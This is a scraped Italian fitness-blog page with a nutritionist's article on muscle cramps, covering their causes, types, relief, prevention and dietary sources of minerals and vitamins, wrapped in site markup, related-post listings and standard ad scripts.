<label for="ez-toc-cssicon-toggle-item-696b0e33284ad" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696b0e33284ad"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Quali_sono_le_cause" >Quali sono le cause?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Le_categorie_dei_crampi" >Le categorie dei crampi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Come_risolvere" >Come risolvere?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Come_prevenire_i_crampi" >Come prevenire i crampi?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Dieta_sana_e_equilibrata_contro_i_crampi" >Dieta sana e equilibrata contro i crampi</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Quali_sono_le_cause"></span>Quali sono le cause?<span class="ez-toc-section-end"></span></h2>
<p>Spesso, i crampi sono conseguenza <strong>dell&#8217;eccessiva disidratazione</strong> (<em>per il troppo caldo o per l&#8217;abuso dei diuretici</em>), dello <strong>stress intenso</strong>, dell&#8217;<strong>affaticamento fisico</strong> o del <strong>mantenimento di una posizione per un lungo periodo</strong> di tempo, a una c<strong>arenza o ad uno squilibrio di sodio</strong>,<strong> potassio, <a href="https://crossmag.it/carente-di-magnesio-integralo/">magnesio</a>, calcio e<a href="https://crossmag.it/limportanza-della-vitamina-d-nello-sport/"> vitamina D</a></strong>, di <strong>problemi circolatori,</strong> più o meno gravi, che ostacolano il normale flusso sanguigno del corpo (es. <a href="https://www.my-personaltrainer.it/salute-benessere/arteriopatia-periferica.html">aterosclerosi periferica</a>, <a href="https://www.my-personaltrainer.it/bellezza/trombosi-venosa.html">trombosi venosa</a>, varici e flebite), sindrome delle gambe senza riposo.</p>
<p>Esistono alcuni fattori che possono aumentare il rischio di sviluppare crampi muscolari troviamo anche <a href="https://crossmag.it/fegato-grasso-sintomi-cause-dieta-e-cura/">l&#8217;epatosteatosi (<em>fegato grasso</em>)</a>, il <a href="https://crossmag.it/diabete-sintomi-e-conseguenze-sulla-salute/">diabete</a>, le patologie della tiroide, l&#8217;abuso di alcol, l&#8217;abitudine al fumo, l&#8217;uso di contraccettivi orali e la terapia ormonale sostitutiva.</p>
<h2><span class="ez-toc-section" id="Le_categorie_dei_crampi"></span>Le categorie dei crampi<span class="ez-toc-section-end"></span></h2>
<p>Possiamo distinguere i crampi in varie tipologie:</p>
<ul>
<li><strong>crampo da calore</strong>: con temperatura maggiore di 38° C e scarsamente ventilati, quando i tassi di umidità elevati provocano una sudorazione eccessiva, con conseguente perdita di acqua e sali minerali e la diminuzione del sodio nel sangue;</li>
<li><strong>crampo professionale</strong>: affligge alcune categorie di lavoratori (dattilografo) o artisti (violinisti, pianisti, ballerini, ecc.) che per il tipo di attività sono costretti a usare un gruppo muscolare per l&#8217;esecuzione di determinati movimenti abituali con possibili torsioni o posture anomale.</li>
<li><strong>crampi notturni </strong>sono contrazioni involontarie e dolorose tipicamente a carico del polpaccio e dei muscoli del piede, che si manifestano durante il sonno;</li>
</ul>
<h2><span class="ez-toc-section" id="Come_risolvere"></span>Come risolvere?<span class="ez-toc-section-end"></span></h2>
<p>I crampi muscolari possono risolversi, dopo un periodo più o meno protratto, sia spontaneamente sia con la trazione passiva dei muscoli interessati.</p>
<p>Anche la contrazione dei gruppi muscolari antagonisti e la <strong>pratica di massaggi alle fasce muscolari</strong> colpite dallo spasmo possono alleviare il disturbo.</p>
<h2><span class="ez-toc-section" id="Come_prevenire_i_crampi"></span>Come prevenire i crampi?<img loading="lazy" decoding="async" class="size-medium wp-image-10543 alignright" src="https://crossmag.it/wp-content/uploads/2020/08/photo-1519823551278-64ac92734fb1-200x300.jpeg" alt="crampi" width="200" height="300" srcset="https://crossmag.it/wp-content/uploads/2020/08/photo-1519823551278-64ac92734fb1-200x300.jpeg 200w, https://crossmag.it/wp-content/uploads/2020/08/photo-1519823551278-64ac92734fb1.jpeg 334w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="ez-toc-section-end"></span></h2>
<p>La prevenzione dei crampi si basa sui seguenti punti:</p>
<ul>
<li>Rispettare l&#8217;equilibrio nutrizionale della dieta e adeguarla alle necessità specifiche (sport, sudorazione ecc).</li>
<li>Non mangiare troppo prima delle attività motorie impegnative.</li>
<li>Non vestirsi troppo in modo da sudare eccessivamente durante l&#8217;attività fisica, evitare di fare sport nelle ore più calde, vestirsi eccessivamente, usare le tute o le panciere “dimagranti” che no servono a nulla e fanno solo male al nostro organismo</li>
<li>Evitare gli alcolici</li>
<li>Sostenere prestazioni adeguate al proprio livello di allenamento</li>
<li>Rispettare il <a href="https://crossmag.it/rest-day-perche-e-cosi-importante/">recupero</a> dopo gli sforzi</li>
<li>Eseguire riscaldamento motorio, <a href="https://crossmag.it/migliori-esercizi-di-stretching-post-allenamento/">defaticamento e stretching</a></li>
<li>Curare se ci sono le malattie responsabili dei crampi</li>
<li>Se necessario in caso di carenza elettrolitiche, assumere integratori alimentari specifici</li>
<li>Evitare di praticare diete chetogeniche: sono povere di glucidi e tendono a far “svuotare” i muscoli di glicogeno. Questa carenza è uno dei fattori principalmente responsabili dei crampi. Inoltre i corpi chetonici aumentano la filtrazione renale, cioè l&#8217;escrezione di acqua e sali minerali con le urine, favorendo la disidratazione.</li>
</ul>
<h2><span class="ez-toc-section" id="Dieta_sana_e_equilibrata_contro_i_crampi"></span>Dieta sana e equilibrata contro i crampi<span class="ez-toc-section-end"></span></h2>
<p>Per la prevenzione dei crampi, naturalmente, è utile avere una dieta sana ed equilibrata che abbia un buon introito delle seguenti fonti di principi nutritivi:</p>
<ul>
<li><strong>Fonti di acqua</strong>: latte scremato, yogurt magro, frutta fresca e di stagione, verdura (soprattutto cruda), <a href="https://crossmag.it/alimentazione-4-estratti-di-frutta-e-verdura-allenamento-e-recupero/">succhi di frutta solo 100% frutta</a> o mousse di frutta, tè e tisane</li>
<li><strong>Fonti di <a href="https://crossmag.it/potassio-a-cosa-serve-e-dove-trovarlo/">potassio</a>: </strong>verdura e frutta, cereali integrali, carne e pesce</li>
<li><strong>Fonti di sodio</strong>: sale e molluschi</li>
<li><strong>Fonti di magnesio: </strong>cereali integrali, legumi e frutta secca a guscio.</li>
<li><strong>Fonti di calcio: </strong>le principali sono formaggi, yogurt e latte, i semi oleosi (o frutta secca)</li>
<li><strong>Fonti di vitamina B: </strong>è sufficiente seguire una dieta varia e senza esclusioni di gruppi alimentari<img loading="lazy" decoding="async" class="size-medium wp-image-9591 alignright" src="https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-300x169.jpg" alt="crampi" width="300" height="169" srcset="https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-300x169.jpg 300w, https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-600x337.jpg 600w, https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-1024x575.jpg 1024w, https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-768x432.jpg 768w, https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-1536x863.jpg 1536w, https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-750x421.jpg 750w, https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1-1140x641.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/03/IMMAGINE-1.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li>
</ul>
<p>Per evitare l&#8217;insorgenza di crampi, nell&#8217;alimentazione  prediligere <strong>fonti di magnesio, potassio, sali minerali in generale e vitamine soprattutto D, gruppo B e F (cioè <a href="https://crossmag.it/omega-3-tanti-benefici-anche-per-gli-atleti/">omega tre</a>).</strong></p>
<p>Anche le piante officinali forniscono preziosi nutrienti in forma altamente disponibile per il nostro organismo tra queste ricordiamo l&#8217; equiseto, l &#8216;ortica, per una remineralizzazione in sali minerali,</p>
<p>Mentre la <a href="https://crossmag.it/luso-della-maca-nello-sport/">maca delle ande</a> o l&#8217;<a href="https://crossmag.it/alga-spirulina-proprieta-utilizzo-e-benefici-per-lo-sportivo/">alga spirulina</a> apportano una notevole quantità di aminoacidi per i muscoli e vitamine del gruppo B per la funzionalità del sistema nervoso e muscolare.</p>
<p>Anche le <a href="https://crossmag.it/le-bacche-di-acai-proprieta-ed-usi/">bacche di açai</a> possono essere degli ottimi rimedi per apportare vitamine e antiossidanti.</p>
<p><img loading="lazy" decoding="async" class="wp-image-9501 size-thumbnail alignleft" src="//crossmag.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-08-at-16.56.35-1-150x150.jpeg" alt="" width="150" height="150" srcset="https://crossmag.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-08-at-16.56.35-1-150x150.jpeg 150w, https://crossmag.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-08-at-16.56.35-1-300x300.jpeg 300w, https://crossmag.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-08-at-16.56.35-1-100x100.jpeg 100w, https://crossmag.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-08-at-16.56.35-1-75x75.jpeg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<p style="text-align: left;"><strong>Dott.ssa Shuela Curatola<br />
</strong><strong>Sito web:</strong> <a href="//www.nutrigiusto.it">Nutrigiusto </a><br />
<strong>Pagina Facebook:</strong> <a href="//www.facebook.com/shuela.curatola.9">Shuela Curatola</a></p>
<p style="text-align: center;"><em>E un&#8217;ultima cosa abbiamo attivato un bel po&#8217; di sconti su Amazon: dal 30 al 70% su tutte le categorie sportive! E&#8217; tutto sul nostro canale dedicato</em> <span class="_5mfr"><span class="_6qdm">?</span></span><br />
<a class="btn btn-default" href="//t.me/crossoffertesport">ISCRIVITI QUI AL CANALE TELEGRAM</a></p>
<p>&nbsp;</p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/cause-e-rimedi/" rel="tag">cause e rimedi</a><a href="https://crossmag.it/tag/crampi/" rel="tag">crampi</a><a href="https://crossmag.it/tag/dieta/" rel="tag">dieta</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/cross-fit-in-vacanza-i-box-perfetti-per-lestate/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">CrossFit® in vacanza: i box perfetti per l’estate</h3>
        </a>
    
            <a href="https://crossmag.it/sostituti-del-pane-10-tipi-sani-da-adottare-nella-dieta/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Sostituti del pane: 10 tipi sani da adottare nella dieta</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10541_0_696b0e332b631   " data-unique="jnews_module_10541_0_696b0e332b631">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20524 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-tendini tag-tendinite tag-tendinopatia">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/tendinite-crossfit-cause-sintomi-cura/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/1-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/1-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/1-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/1-2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/1-2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/tendinite-crossfit-cause-sintomi-cura/">Tendinite nel CrossFit®: perché viene, come riconoscerla e cosa fare (senza smettere per forza di allenarti)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/tendinite-crossfit-cause-sintomi-cura/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20497 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-adattamenti-fisiologici tag-circolazione-sanguigna tag-esercizio-fisico tag-sistema-cardiovascolare">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/adattamenti-della-respirazione-e-della-circolazione-allesercizio-fisico-cosa-cambia-davvero-quando-ti-alleni/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/6-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/6-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/6-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/6-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/6-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/adattamenti-della-respirazione-e-della-circolazione-allesercizio-fisico-cosa-cambia-davvero-quando-ti-alleni/">Adattamenti della respirazione e della circolazione all’esercizio fisico: cosa cambia davvero quando ti alleni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/adattamenti-della-respirazione-e-della-circolazione-allesercizio-fisico-cosa-cambia-davvero-quando-ti-alleni/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20239 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-ipertensione tag-ridurre-sale">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/5-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/5-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/5-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/5-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/5-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/">Ridurre il sale: la scelta intelligente per salute e fitness</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/" ><i class="fa fa-clock-o"></i> September 12, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20226 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-steroidi tag-terapia-post-ciclo">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/3-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/3-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/3-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/3-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/3-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/">Terapia post-ciclo: come ripristinare l&#8217;asse ormonale dopo l&#8217;uso di steroidi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/" ><i class="fa fa-clock-o"></i> September 10, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20151 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-curiosita-scientifiche-fitness tag-massa-vs-peso tag-peso">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/6-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/6-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/08/6-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/08/6-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/08/6-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/">Perché pesiamo di più ai poli che all’equatore?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/" ><i class="fa fa-clock-o"></i> August 25, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20044 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-aminoacidi tag-ormone-della-felicita tag-serotonina">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/01-1-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/01-1-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/01-1-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/01-1-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/01-1-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/">Serotonina: l’ormone della felicità – come aumentarlo in modo naturale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/" ><i class="fa fa-clock-o"></i> August 1, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_10541_0_696b0e332b631 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":10541,"include_category":"147","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="10541" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_10541_1_696b0e3330131   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10541_2_696b0e33307c3  normal " data-unique="jnews_module_10541_2_696b0e33307c3">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-11365 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-hero-wod tag-wod tag-workout">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/scopri-gli-8-wod-piu-difficili-al-mondo/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/12/418-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/12/418-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/12/418-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/12/418-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/scopri-gli-8-wod-piu-difficili-al-mondo/">Scopri gli 8 WOD più difficili al mondo</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/scopri-gli-8-wod-piu-difficili-al-mondo/" ><i class="fa fa-clock-o"></i> December 9, 2020</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-16568 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-crossfit-games tag-ranking-mondiale">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/come-il-ranking-mondiale-di-crossfit-dopo-i-games-2023/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2023/10/1381-120x86.png" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2023/10/1381-120x86.png 120w, https://crossmag.it/wp-content/uploads/2023/10/1381-350x250.png 350w, https://crossmag.it/wp-content/uploads/2023/10/1381-750x536.png 750w, https://crossmag.it/wp-content/uploads/2023/10/1381-1140x815.png 1140w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/come-il-ranking-mondiale-di-crossfit-dopo-i-games-2023/">Com&#8217;è il ranking mondiale di CrossFit ® dopo i Games 2023?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/come-il-ranking-mondiale-di-crossfit-dopo-i-games-2023/" ><i class="fa fa-clock-o"></i> October 2, 2023</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_10541_2_696b0e33307c3 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_696b0e3332fa0"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
